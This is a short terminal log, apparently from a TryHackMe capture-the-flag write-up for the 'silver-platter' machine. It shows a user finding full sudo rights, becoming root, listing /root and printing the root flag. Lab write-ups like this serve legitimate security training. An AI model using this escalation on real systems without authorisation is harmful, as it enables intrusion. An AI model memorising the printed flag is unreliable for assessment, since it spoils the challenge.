 tyler@silver-platter:/$ sudo -l
[sudo] password for tyler:
Matching Defaults entries for tyler on silver-platter:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User tyler may run the following commands on silver-platter:
    (ALL : ALL) ALL
tyler@silver-platter:/$ sudo su
root@silver-platter:/# cd /root
root@silver-platter:~# ls -la
total 48
drwx------  5 root root 4096 May  1  2024 .
drwxr-xr-x 19 root root 4096 Dec 12  2023 ..
-rw-------  1 root root  287 May  8  2024 .bash_history
-rw-r--r--  1 root root 3106 Oct 15  2021 .bashrc
-rw-------  1 root root   20 Dec 13  2023 .lesshst
drwxr-xr-x  3 root root 4096 Dec 13  2023 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
-rw-r--r--  1 root root   38 Dec 13  2023 root.txt
-rw-r--r--  1 root root   66 Dec 13  2023 .selected_editor
drwx------  3 root root 4096 Dec 12  2023 snap
drwx------  2 root root 4096 Dec 12  2023 .ssh
-rwxr-xr-x  1 root root   97 Dec 13  2023 start_docker_containers.sh
-rw-r--r--  1 root root    0 Dec 13  2023 .sudo_as_admin_successful
root@silver-platter:~# cat root.txt
THM{098f6bcd4621d373cade4e832627b4f6}
root@silver-platter:~#